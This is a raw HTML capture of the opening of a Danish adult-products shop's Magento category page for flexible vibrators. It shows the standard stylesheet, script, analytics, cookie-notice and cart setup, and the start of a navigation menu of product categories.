

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sengetrolden.dk/sexlegetoj/vibrator/bojelige-vibratorer.html
body_size: 713446
content:
<!doctype html>
<html lang="da">
    <head >
        <script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fsengetrolden.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fsengetrolden.dk\u002Fstatic\u002Fversion1768834109\u002Ffrontend\u002FET\u002Fbase_child\u002Fda_DK'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Bøjelige vibrator - Vibrator - Sexlegetøj - Din verden af sexlegetøj og forførende lingeri"/>
<meta name="description" content="Kæmpe udvalg af sexlegetøj og lingeri"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Bøjelige vibrator - Vibrator - Sexlegetøj - Din verden af sexlegetøj og forførende lingeri</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/ET_Promotionbar/css/promobar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/ET_Base/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/ET_Base/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/ET_Base/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/css/print.css" />
<script  type="text/javascript"  src="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/ET_Theme/js/theme.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://sengetrolden.dk/media/favicon/websites/1/icon_red.PNG" />
<link  rel="shortcut icon" type="image/x-icon" href="https://sengetrolden.dk/media/favicon/websites/1/icon_red.PNG" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=GT-K463HWZW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'GT-K463HWZW');
</script>
<!--H8mlksy2k4qRucD6hygCFmb2EwwgNlTf-->                <link rel="stylesheet" href='//fonts.googleapis.com/css?family=Jost%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic' type='text/css' />
            <link rel="stylesheet" type="text/css" media="all" href="https://sengetrolden.dk/media/etheme/generated_css/settings_default_dk.css">
    <style>
    @media screen and (max-width : 800px) {
   div.non-mobile{
         display: none;
         visibility: hidden;
    }
}        
    </style>


    <style>
        .checkout-index-index .page-wrapper .page-header.type1,
        .checkout-index-index .page-wrapper .page-header.type2,
        .checkout-index-index .page-wrapper .page-header.type3,
        .checkout-index-index .page-wrapper .page-header.type4,
        .checkout-index-index .page-wrapper .page-header.type5,
        .checkout-index-index .page-wrapper .page-header.type6,
        .checkout-index-index .page-wrapper .page-header.type7, 
        .checkout-index-index .page-wrapper .page-header.type8, 
        .checkout-index-index .page-wrapper .page-header.type9, 
        .checkout-index-index .page-wrapper .page-header.type10,
        .checkout-index-index .page-wrapper .page-header.type11, 
        .checkout-index-index .page-wrapper .page-header.type12,
        .checkout-index-index .page-wrapper .page-header.type13,
        .checkout-index-index .page-wrapper .page-header.type14,
        .checkout-index-index .page-wrapper .page-header.type15,
        .checkout-index-index .page-wrapper .page-header.type16,
        .checkout-index-index .page-wrapper .page-header.type17,
        .checkout-index-index .page-wrapper .page-header.type18,
        .checkout-index-index .page-wrapper .page-header.type19,
        .checkout-index-index .page-wrapper .page-header.type20,
        .checkout-index-index .page-wrapper .page-header.type21,
        .checkout-index-index .page-wrapper .page-header.type22,
        .checkout-index-index .page-wrapper .page-header.type23 {
            display: none !important;
        }
        .checkout-index-index #promobar-wrapper {
            display: none !important;
        }
    </style>

        <script>
            require(['jquery'], function () {
                var win_width = jQuery(window).width();
                if (win_width > 767) {
                    jQuery('.page-wrapper #maincontent .page.messages').click(function () {
                        jQuery('.page-wrapper #maincontent .page.messages .messages').remove();
                    });
                }
            });
        </script>
        <style>
            @media(min-width: 768px) {
                .page-wrapper #maincontent .page.messages {
                    position: absolute;
                    z-index: 999;
                    right: 0;
                    top: 25px;
                    max-width: 400px;
                }
                .page-wrapper #maincontent .page.messages .messages > .message {
                    padding-right: 30px;
                }
                .page-wrapper #maincontent .page.messages .messages > .message:after {
                    content: "\f00d";
                    display: block;
                    font-family: "Fontawesome";
                    position: absolute;
                    right: 10px;
                    top: 10px;
                    font-size: 16px;
                }
            }
        </style>
    
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-PFB6DF0M1T"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
            <style>
            .newsletter-modal.demo1 .modal-inner-wrap {
                width: 500px;
                max-width: 500px;
                height: auto;
            }
            .newsletter-modal.demo2 .modal-inner-wrap {
                width: 500px;
                max-width: 500px;
                height: auto;
            }
            .newsletter-modal.demo3 .modal-inner-wrap {
                width: 500px;
                max-width: 500px;
                height: auto;
            }
        </style>
        </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://sengetrolden.dk/static/version1768834109/frontend/ET/base_child/da_DK/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-sexlegetoj-vibrator-bojelige-vibratorer category-bojelige-vibratorer catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".sengetrolden.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Vi opsamler cookies til at gøre oplevelsen bedre.</strong>
                <span>Når du benytter vores website, giver du samtykke til anvendelsen af cookies.                 </span>
                <a href="https://sengetrolden.dk/privacy-policy-cookie-restriction-mode/">Læs mere</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Tillad cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemcd6N8yN7Array = document.querySelectorAll('div#notice-cookie-block');
    if(elemcd6N8yN7Array.length !== 'undefined'){
        elemcd6N8yN7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fsengetrolden.dk\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsengetrolden.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fsengetrolden.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper">        <header class="page-header type1">
        <div class="panel wrapper">
            <div class="panel header">
                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
                        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Sprog</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default_dk">
                                        <span>Dansk version</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                            <li class="view-default_uk switcher-option">
                            <a href="https://sengetrolden.dk/stores/store/redirect/___store/default_uk/___from_store/default_dk/uenc/aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGsvc2V4bGVnZXRvai92aWJyYXRvci9ib2plbGlnZS12aWJyYXRvcmVyLmh0bWw_X19fc3RvcmU9ZGVmYXVsdF91aw~~/">
                                                                <span>English Version</span>
                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                                <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Velkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="eller">
    <a href="https://sengetrolden.dk/customer/account/login/referer/aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGsvc2V4bGVnZXRvai92aWJyYXRvci9ib2plbGlnZS12aWJyYXRvcmVyLmh0bWw~/"        >Log ind</a>
</li>
<li><a href="https://sengetrolden.dk/customer/account/create/" id="idLCybJAJa" class="register-link" >Opret en konto</a></li></ul>            </div>
        </div>
        <div class="header content">
            <div class="header-logo">
                <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://sengetrolden.dk/"
    title=""
    aria-label="store logo">
    <img src="https://sengetrolden.dk/media/logo/stores/2/logo_red.jpg"
         title=""
         alt=""
            width="160"            height="50"    />
</a>
            </div>
            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://sengetrolden.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Min indkøbskurv</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/sengetrolden.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/sengetrolden.dk\/checkout\/","updateItemQtyUrl":"https:\/\/sengetrolden.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/sengetrolden.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/sengetrolden.dk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"2","storeGroupId":"1","customerLoginUrl":"https:\/\/sengetrolden.dk\/customer\/account\/login\/referer\/aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGsvc2V4bGVnZXRvai92aWJyYXRvci9ib2plbGlnZS12aWJyYXRvcmVyLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/sengetrolden.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1769277199}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsengetrolden.dk\u002Fstatic\u002Fversion1768834109\u002Ffrontend\u002FET\u002Fbase_child\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
                        <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://sengetrolden.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://sengetrolden.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://sengetrolden.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="navigation hlm-topmenu" role="navigation">
    <ul>
        <li class="level0 ui-menu-item "><a href="https://sengetrolden.dk/" class="level-top"><span>Home</span></a></li><li class="ui-menu-item level0 classic parent  active"><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj.html" class="level-top"><span>Sexlegetøj</span></a><div class="level0 submenu" style=""><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://sengetrolden.dk/sexlegetoj/air-stimulator.html"><span>Air Stimulator</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj.html"><span>Anal Legetøj</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj/anal-beads.html"><span>Anal Beads</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj/anal-douche.html"><span>Anal Douche</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj/anal-vibrator.html"><span>Anal Vibrator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj/butt-plug.html"><span>Butt Plug</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj/anal-glaslegetoj.html"><span>Anal Glaslegetøj</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj/prostata-massage.html"><span>Prostata Massage</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/anal-legetoj/anal-dildo.html"><span>Anal Dildo</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/app-styret-sexlegetoj.html"><span>App styret sexlegetøj</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/app-styret-sexlegetoj/air-stimulator.html"><span>Air Stimulator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/app-styret-sexlegetoj/anal-legetoj.html"><span>Anal legetøj</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/app-styret-sexlegetoj/penis-ring.html"><span>Penis ring</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/app-styret-sexlegetoj/masturbator.html"><span>Masturbator</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/electrosex.html"><span>Electrosex</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/butt-plug.html"><span>Butt Plug</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/klemmer.html"><span>Klemmer</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/kyskhedsbaelte.html"><span>Kyskhedsbælte</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/kontrollere.html"><span>Kontrollere</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/dildo.html"><span>Dildo</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/egg.html"><span>Egg</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/penis-ringe.html"><span>Penis ringe</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/pinwheel.html"><span>Pinwheel</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/dilator.html"><span>Dilator</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/electrosex/vibrator.html"><span>Vibrator</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://sengetrolden.dk/sexlegetoj/dildoer.html"><span>Dildoer</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/dildo-med-sugekop.html"><span>Dildo med sugekop</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/double-dildo.html"><span>Double dildo </span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/fisting.html"><span>Fisting</span></a></li><li class="ui-menu-item level2 "><a href="https://sengetrolden.dk/sexlegetoj/dildoer/metal-dildo.html"><span>Metal Dildo</span></a></li><li 